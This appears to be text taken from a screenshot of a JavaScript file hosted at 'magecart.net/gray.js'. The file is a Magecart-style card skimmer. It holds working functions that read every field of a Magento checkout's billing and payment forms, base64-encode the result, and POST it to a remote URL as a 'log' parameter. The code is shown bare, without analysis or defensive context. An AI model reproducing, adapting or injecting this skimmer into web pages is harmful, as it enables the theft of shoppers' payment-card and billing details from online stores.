 Not secure | magecart.net/gray.js
function b64EncodeUnicode(str) {
return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,
function toSolidBytes(match, p1) {
return String.fromCharCode('0x' + p1);
}
)
);
}
function sendPost(url,data){
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
console.log("Success gan !");
}
};
xhttp.open("POST", url, true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send("log=" + data);
}
function getBilling(){
var data = [];
var form = document.getElementById("co-billing-form");
for(i=0;i<form.elements.length;i++){
if(form.elements[i].name || form.elements[i].value){
data.push(form.elements[i].name + " :" + form.elements[i].value);
}
}
return data;
}
function getPayment(){
var data = [];
var form = document.getElementById("co-payment-form");
for(i=0;i<form.elements.length;i++){
if(form.elements[i].name || form.elements[i].value){
data.push(form.elements[i].name + " :" + form.elements[i].value);
}
}
return data;
}
黑鸟